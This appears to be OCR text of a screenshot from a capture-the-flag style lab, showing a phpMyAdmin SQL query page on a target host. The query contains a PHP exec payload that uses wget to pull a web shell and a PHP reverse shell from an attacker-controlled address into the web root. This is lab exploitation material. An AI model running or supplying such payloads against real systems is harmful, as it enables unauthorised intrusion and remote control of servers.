 10.10.10.143/phpmyadmin/server_sql.php
PMA
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
phpMyAdmin
Recent Favorites
New
etgkt
henuc
hotel
information_schema
mysql
performance_schema
secret
test
Server: localhost
Databases SQL Status User accounts More
Run SQL query/queries on server “localhost”:
1 select '<?php exec("wget -O /var/www/html/shell.php http://10.10.14.61
/shell.txt && wget -O /var/www/html/rshell.php http://10.10.14.61/php-
reverse-shell.txt ");  ?>'
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box
Rollback when finished
Go
Console e foreign key checks